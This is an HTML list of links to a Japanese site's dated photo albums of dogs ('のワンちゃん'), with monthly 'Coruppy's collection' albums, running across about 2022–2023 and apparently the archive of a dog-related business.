<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
